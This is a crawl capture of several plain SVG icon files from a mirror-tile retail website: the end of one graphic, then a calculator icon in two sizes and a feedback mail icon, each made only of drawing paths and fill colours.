   <path class="fil1" d="M892179 1110634c78846,33890 118271,93026 118271,177405 0,62247 -23516,113083 -70548,152506 -46339,39423 -107896,59135 -184667,59135 -67780,0 -123283,-14870 -166511,-44610 -43229,-29742 -73832,-70548 -91816,-122420l81960 -46687c21440,81614 80229,122420 176367,122420 49798,0 88703,-11066 116714,-33198 28011,-22132 42017,-52218 42017,-90258 0,-38040 -13141,-68299 -39423,-90778 -26282,-22478 -62247,-33717 -107896,-33717l-85072 0 0 -88183 61211 0c43573,0 78673,-10893 105302,-32680 26628,-21786 39942,-50316 39942,-85589 0,-35275 -12450,-63632 -37350,-85072 -24898,-21441 -58788,-32161 -101671,-32161 -80229,0 -133832,35619 -160805,106857l-80921 -46685c43573,-100288 124149,-150431 241726,-150431 69855,0 126224,19366 169106,58097 43572,38040 65359,87147 65359,147319 0,69855 -30432,122766 -91297,158730z"/>
   <polygon class="fil1" points="1491185,755649 2018212,755649 2018212,1481867 1921728,1481867 1921728,846945 1587668,846945 1587668,1481867 1491185,1481867 "/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/calc_image.svg
body_size: 3495
content:
<svg width="47" height="65" viewBox="0 0 47 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.53076V58.8371C0.00351318 61.7798 2.38808 64.1644 5.33037 64.1679H41.5789C44.5216 64.1644 46.9062 61.7798 46.9097 58.8371V5.53076C46.9062 2.58803 44.5216 0.203464 41.5789 0.199951H5.33037C2.38808 0.203464 0.00351318 2.58803 0 5.53076ZM2.13206 5.53076C2.13206 3.76407 3.56412 2.33201 5.33037 2.33201H41.5789C43.3452 2.33201 44.7772 3.76407 44.7772 5.53076V58.8371C44.7772 60.6038 43.3452 62.0354 41.5789 62.0354H5.33037C3.56412 62.0354 2.13206 60.6038 2.13206 58.8371V5.53076Z" fill="#CBA871"/>
<path d="M6.39828 20.4562H40.5143C41.1032 20.4562 41.5806 19.9788 41.5806 19.3899V7.66249C41.5806 7.07359 41.1032 6.59668 40.5143 6.59668H6.39828C5.80938 6.59668 5.33203 7.07359 5.33203 7.66249V19.3899C5.33203 19.9788 5.80938 20.4562 6.39828 20.4562ZM7.46453 8.72874H39.4485V18.3241H7.46453V8.72874Z" fill="#CBA871"/>
<path d="M27.7196 22.5886H19.1905C18.6016 22.5886 18.1242 23.066 18.1242 23.6549V32.184C18.1242 32.7729 18.6016 33.2502 19.1905 33.2502H27.7196C28.308 33.2502 28.7854 32.7729 28.7854 32.184V23.6549C28.7854 23.066 28.3085 22.5886 27.7196 22.5886ZM26.6533 31.1177H20.2563V24.7211H26.6533V31.1177Z" fill="#CBA871"/>
<path d="M40.5133 22.5886H31.9842C31.3953 22.5886 30.918 23.066 30.918 23.6549V32.184C30.918 32.7729 31.3953 33.2502 31.9842 33.2502H40.5133C41.1018 33.2502 41.5791 32.7729 41.5791 32.184V23.6549C41.5791 23.066 41.1018 22.5886 40.5133 22.5886ZM39.4471 31.1177H33.05V24.7211H39.4471V31.1177Z" fill="#CBA871"/>
<path d="M6.39828 33.2502H14.9274C15.5163 33.2502 15.9936 32.7729 15.9936 32.184V23.6549C15.9936 23.066 15.5163 22.5886 14.9274 22.5886H6.39828C5.80938 22.5886 5.33203 23.066 5.33203 23.6549V32.184C5.33203 32.7729 5.80938 33.2502 6.39828 33.2502ZM7.46453 24.7211H13.8611V31.1177H7.46453V24.7211Z" fill="#CBA871"/>
<path d="M27.7196 35.3823H19.1905C18.6016 35.3823 18.1242 35.8597 18.1242 36.4486V44.9777C18.1242 45.5666 18.6016 46.0435 19.1905 46.0435H27.7196C28.308 46.0435 28.7854 45.5666 28.7854 44.9777V36.4486C28.7854 35.8597 28.3085 35.3823 27.7196 35.3823ZM26.6533 43.9114H20.2563V37.5148H26.6533V43.9114Z" fill="#CBA871"/>
<path d="M40.5133 35.3823H31.9842C31.3953 35.3823 30.918 35.8597 30.918 36.4486V57.7709C30.918 58.3598 31.3953 58.8372 31.9842 58.8372H40.5133C41.1018 58.8372 41.5791 58.3598 41.5791 57.7709V36.4486C41.5791 35.8597 41.1018 35.3823 40.5133 35.3823ZM39.4471 56.7051H33.05V37.5148H39.4471V56.7051Z" fill="#CBA871"/>
<path d="M6.39828 46.0435H14.9274C15.5163 46.0435 15.9936 45.5666 15.9936 44.9777V36.4486C15.9936 35.8597 15.5163 35.3823 14.9274 35.3823H6.39828C5.80938 35.3823 5.33203 35.8597 5.33203 36.4486V44.9777C5.33203 45.5666 5.80938 46.0435 6.39828 46.0435ZM7.46453 37.5148H13.8611V43.9114H7.46453V37.5148Z" fill="#CBA871"/>
<path d="M27.7196 48.176H19.1905C18.6016 48.176 18.1242 48.6534 18.1242 49.2423V57.771C18.1242 58.3599 18.6016 58.8372 19.1905 58.8372H27.7196C28.308 58.8372 28.7854 58.3599 28.7854 57.771V49.2423C28.7854 48.6534 28.3085 48.176 27.7196 48.176ZM26.6533 56.7052H20.2563V50.3081H26.6533V56.7052Z" fill="#CBA871"/>
<path d="M6.39828 58.8372H14.9274C15.5163 58.8372 15.9936 58.3599 15.9936 57.771V49.2423C15.9936 48.6534 15.5163 48.176 14.9274 48.176H6.39828C5.80938 48.176 5.33203 48.6534 5.33203 49.2423V57.771C5.33203 58.3599 5.80938 58.8372 6.39828 58.8372ZM7.46453 50.3085H13.8611V56.7052H7.46453V50.3085Z" fill="#CBA871"/>
<path d="M35.1805 14.0596H37.3125V16.1921H35.1805V14.0596Z" fill="#CBA871"/>
<path d="M30.918 14.0596H33.05V16.1921H30.918V14.0596Z" fill="#CBA871"/>
<path d="M26.6523 14.0596H28.7844V16.1921H26.6523V14.0596Z" fill="#CBA871"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/images/feedback_mail.svg
body_size: 3419
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M49.99 19.1148C49.9849 19.0574 49.9734 19.0006 49.9559 18.9456C49.9444 18.8965 49.9285 18.8486 49.9084 18.8023C49.885 18.7571 49.8571 18.7143 49.8251 18.6747C49.793 18.6278 49.7557 18.5845 49.7142 18.5455C49.7009 18.5339 49.6951 18.518 49.6809 18.5064L41.6664 12.2819V5.83081C41.6664 4.45008 40.547 3.33069 39.1662 3.33069H30.1349L26.5188 0.523025C25.6255 -0.17369 24.3728 -0.17369 23.4795 0.523025L19.8626 3.33069H10.8313C9.45057 3.33069 8.33118 4.44998 8.33118 5.83081V12.282L0.319151 18.5065C0.30499 18.5182 0.29913 18.534 0.285848 18.5456C0.244342 18.5845 0.207133 18.6278 0.175003 18.6748C0.14297 18.7144 0.115039 18.7571 0.0916978 18.8024C0.0714819 18.8486 0.0556608 18.8966 0.0442344 18.9457C0.0268507 18.9999 0.0154244 19.0558 0.010053 19.1124C0.010053 19.1299 9.15527e-05 19.145 9.15527e-05 19.1624V47.4995C0.00126349 48.0296 0.172757 48.5453 0.489277 48.9704C0.494257 48.9779 0.495136 48.9871 0.500898 48.9937C0.506758 49.0004 0.519259 49.0079 0.52756 49.0171C0.995748 49.6331 1.72391 49.9963 2.49768 49.9997H47.5C48.2768 49.9973 49.0079 49.6324 49.4767 49.013C49.4834 49.0047 49.4934 49.0021 49.4992 48.9938C49.505 48.9855 49.5058 48.978 49.5109 48.9705C49.8274 48.5453 49.9989 48.0296 50.0001 47.4996V19.1648C50 19.1473 49.9909 19.1323 49.99 19.1148ZM24.4987 1.83803C24.7897 1.60677 25.2019 1.60677 25.4929 1.83803L27.4154 3.33059H22.5819L24.4987 1.83803ZM2.70765 48.333L24.4988 31.4062C24.79 31.1754 25.2019 31.1754 25.493 31.4062L47.2899 48.333H2.70765ZM48.3333 47.0337L26.5188 30.0911C25.6253 29.395 24.373 29.395 23.4795 30.0911L1.66424 47.0337V20.434L15.3208 31.0387C15.6847 31.3209 16.2083 31.2547 16.4905 30.8908C16.7726 30.5269 16.7064 30.0032 16.3425 29.7211L2.46848 18.9481L8.33128 14.392V20.8315C8.33128 21.2918 8.70444 21.6648 9.16462 21.6648C9.6249 21.6648 9.99796 21.2917 9.99796 20.8315V5.83072C9.99796 5.37044 10.371 4.99737 10.8313 4.99737H39.166C39.6263 4.99737 39.9994 5.37044 39.9994 5.83072V20.8315C39.9994 21.2918 40.3725 21.6648 40.8327 21.6648C41.293 21.6648 41.6661 21.2917 41.6661 20.8315V14.392L47.5289 18.9481L33.6307 29.7403C33.3916 29.9215 33.2683 30.2172 33.3079 30.5146C33.3476 30.812 33.544 31.0651 33.8222 31.1773C34.1005 31.2895 34.4176 31.2436 34.6524 31.057L48.3331 20.434V47.0337H48.3333Z" fill="#CBA871"/>
<path d="M34.9972 19.9985V16.6651C34.9972 11.1419 30.5198 6.66455 24.9967 6.66455C19.4736 6.66455 14.9962 11.1419 14.9962 16.6651C14.9962 22.1882 19.4736 26.6656 24.9967 26.6656C25.457 26.6656 25.83 26.2925 25.83 25.8322C25.83 25.3719 25.457 24.9989 24.9967 24.9989C20.3941 24.9989 16.663 21.2677 16.663 16.6652C16.663 12.0626 20.3941 8.33143 24.9967 8.33143C29.5993 8.33143 33.3304 12.0626 33.3304 16.6652V19.9986C33.3304 20.9192 32.5842 21.6654 31.6636 21.6654C30.7431 21.6654 29.9968 20.9192 29.9968 19.9986V16.6652C29.9968 16.2049 29.6238 15.8318 29.1635 15.8318C28.7032 15.8318 28.3301 16.2049 28.3301 16.6652C28.3301 18.5062 26.8377 19.9986 24.9967 19.9986C23.1557 19.9986 21.6632 18.5062 21.6632 16.6652C21.6632 14.8241 23.1557 13.3317 24.9967 13.3317C25.457 13.3317 25.83 12.9586 25.83 12.4983C25.83 12.0381 25.457 11.665 24.9967 11.665C22.7588 11.66 20.79 13.1426 20.1767 15.2949C19.5634 17.4471 20.4548 19.7448 22.3591 20.9203C24.2635 22.0957 26.717 21.8627 28.366 20.3496C28.5474 22.112 30.0793 23.4224 31.8485 23.3288C33.6178 23.235 35.0027 21.7703 34.9972 19.9985Z" fill="#CBA871"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/calc_image-small.svg
body_size: 3470
content:
<svg viewBox="0 0 47 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.53076V58.8371C0.00351318 61.7798 2.38808 64.1644 5.33037 64.1679H41.5789C44.5216 64.1644 46.9062 61.7798 46.9097 58.8371V5.53076C46.9062 2.58803 44.5216 0.203464 41.5789 0.199951H5.33037C2.38808 0.203464 0.00351318 2.58803 0 5.53076ZM2.13206 5.53076C2.13206 3.76407 3.56412 2.33201 5.33037 2.33201H41.5789C43.3452 2.33201 44.7772 3.76407 44.7772 5.53076V58.8371C44.7772 60.6038 43.3452 62.0354 41.5789 62.0354H5.33037C3.56412 62.0354 2.13206 60.6038 2.13206 58.8371V5.53076Z" fill="#CBA871"/>
<path d="M6.39828 20.4562H40.5143C41.1032 20.4562 41.5806 19.9788 41.5806 19.3899V7.66249C41.5806 7.07359 41.1032 6.59668 40.5143 6.59668H6.39828C5.80938 6.59668 5.33203 7.07359 5.33203 7.66249V19.3899C5.33203 19.9788 5.80938 20.4562 6.39828 20.4562ZM7.46453 8.72874H39.4485V18.3241H7.46453V8.72874Z" fill="#CBA871"/>
<path d="M27.7196 22.5886H19.1905C18.6016 22.5886 18.1242 23.066 18.1242 23.6549V32.184C18.1242 32.7729 18.6016 33.2502 19.1905 33.2502H27.7196C28.308 33.2502 28.7854 32.7729 28.7854 32.184V23.6549C28.7854 23.066 28.3085 22.5886 27.7196 22.5886ZM26.6533 31.1177H20.2563V24.7211H26.6533V31.1177Z" fill="#CBA871"/>
<path d="M40.5133 22.5886H31.9842C31.3953 22.5886 30.918 23.066 30.918 23.6549V32.184C30.918 32.7729 31.3953 33.2502 31.9842 33.2502H40.5133C41.1018 33.2502 41.5791 32.7729 41.5791 32.184V23.6549C41.5791 23.066 41.1018 22.5886 40.5133 22.5886ZM39.4471 31.1177H33.05V24.7211H39.4471V31.1177Z" fill="#CBA871"/>
<path d="M6.39828 33.2502H14.9274C15.5163 33.2502 15.9936 32.7729 15.9936 32.184V23.6549C15.9936 23.066 15.5163 22.5886 14.9274 22.5886H6.39828C5.80938 22.5886 5.33203 23.066 5.33203 23.6549V32.184C5.33203 32.7729 5.80938 33.2502 6.39828 33.2502ZM7.46453 24.7211H13.8611V31.1177H7.46453V24.7211Z" fill="#CBA871"/>
<path d="M27.7196 35.3823H19.1905C18.6016 35.3823 18.1242 35.8597 18.1242 36.4486V44.9777C18.1242 45.5666 18.6016 46.0435 19.1905 46.0435H27.7196C28.308 46.0435 28.7854 45.5666 28.7854 44.9777V36.4486C28.7854 35.8597 28.3085 35.3823 27.7196 35.3823ZM26.6533 43.9114H20.2563V37.5148H26.6533V43.9114Z" fill="#CBA871"/>
<path d="M40.5133 35.3823H31.9842C31.3953 35.3823 30.918 35.8597 30.918 36.4486V57.7709C30.918 58.3598 31.3953 58.8372 31.9842 58.8372H40.5133C41.1018 58.8372 41.5791 58.3598 41.5791 57.7709V36.4486C41.5791 35.8597 41.1018 35.3823 40.5133 35.3823ZM39.4471 56.7051H33.05V37.5148H39.4471V56.7051Z" fill="#CBA871"/>
<path d="M6.39828 46.0435H14.9274C15.5163 46.0435 15.9936 45.5666 15.9936 44.9777V36.4486C15.9936 35.8597 15.5163 35.3823 14.9274 35.3823H6.39828C5.80938 35.3823 5.33203 35.8597 5.33203 36.4486V44.9777C5.33203 45.5666 5.80938 46.0435 6.39828 46.0435ZM7.46453 37.5148H13.8611V43.9114H7.46453V37.5148Z" fill="#CBA871"/>
<path d="M27.7196 48.176H19.1905C18.6016 48.176 18.1242 48.6534 18.1242 49.2423V57.771C18.1242 58.3599 18.6016 58.8372 19.1905 58.8372H27.7196C28.308 58.8372 28.7854 58.3599 28.7854 57.771V49.2423C28.7854 48.6534 28.3085 48.176 27.7196 48.176ZM26.6533 56.7052H20.2563V50.3081H26.6533V56.7052Z" fill="#CBA871"/>
<path d="M6.39828 58.8372H14.9274C15.5163 58.8372 15.9936 58.3599 15.9936 57.771V49.2423C15.9936 48.6534 15.5163 48.176 14.9274 48.176H6.39828C5.80938 48.176 5.33203 48.6534 5.33203 49.2423V57.771C5.33203 58.3599 5.80938 58.8372 6.39828 58.8372ZM7.46453 50.3085H13.8611V56.7052H7.46453V50.3085Z" fill="#CBA871"/>
<path d="M35.1805 14.0596H37.3125V16.1921H35.1805V14.0596Z" fill="#CBA871"/>
<path d="M30.918 14.0596H33.05V16.1921H30.918V14.0596Z" fill="#CBA871"/>
<path d="M26.6523 14.0596H28.7844V16.1921H26.6523V14.0596Z" fill="#CBA871"/>
</svg>